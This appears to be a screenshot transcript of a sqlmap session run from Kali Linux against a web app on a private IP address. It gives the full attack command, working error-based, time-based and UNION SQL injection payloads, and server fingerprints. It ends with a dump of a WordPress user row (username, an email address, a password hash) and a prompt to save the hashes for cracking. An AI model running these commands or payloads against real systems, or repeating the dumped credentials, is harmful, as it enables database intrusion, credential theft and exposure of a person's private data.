 [root@kali:~# sqlmap -u 'http://10.151.34.85:5000/?match=1' --dbms mysql --level 5 --risk 3 -D wordpress -T wp_users --dump ]
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.0.10#stable}
|_ -| . [.]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 23:09:56
[23:09:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: match (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: match=1 AND (SELECT 4305 FROM(SELECT COUNT(*),CONCAT(0x716b707a71,(SELECT (ELT(4305=4305,1))),0x7171716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GRO
UP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: match=1 AND SLEEP(5)
    Type: UNION query
    Title: Generic UNION query (NULL) - 20 columns
    Payload: match=-7824 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716b707a71,0x6f74626954636f4c6c79796e524
6496c634b7046737958514465724d4f654745416461676c714979,0x7171716b71),NULL-- vQvz
---
[23:09:56] [INFO] testing MySQL
[23:09:56] [INFO] confirming MySQL
[23:09:56] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0.0
[23:09:56] [INFO] fetching columns for table 'wp_users' in database 'wordpress'
[23:09:56] [INFO] the SQL query used returns 10 entries
[23:09:56] [INFO] retrieved: "ID","bigint(20) unsigned"
[23:09:57] [INFO] retrieved: "user_login","varchar(60)"
[23:09:57] [INFO] retrieved: "user_pass","varchar(255)"
[23:09:57] [INFO] retrieved: "user_nicename","varchar(50)"
[23:09:57] [INFO] retrieved: "user_email","varchar(100)"
[23:09:57] [INFO] retrieved: "user_url","varchar(100)"
[23:09:57] [INFO] retrieved: "user_registered","datetime"
[23:09:57] [INFO] retrieved: "user_activation_key","varchar(255)"
[23:09:58] [INFO] retrieved: "user_status","int(11)"
[23:09:58] [INFO] retrieved: "display_name","varchar(250)"
[23:09:58] [INFO] fetching entries for table 'wp_users' in database 'wordpress'
[23:09:58] [INFO] the SQL query used returns 1 entries
[23:09:58] [INFO] retrieved: "1","ardi","","ardi.nusawan13@gmail.com","ardi","ardi","$P$B18e3PtyofeOkWEErag/VRyrUEI20E/","2016-10-08 10:09:50","0",""
[23:09:58] [INFO] analyzing table dump for possible password hashes
[23:09:58] [INFO] recognized possible password hashes in column 'user_pass'
[do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] y ]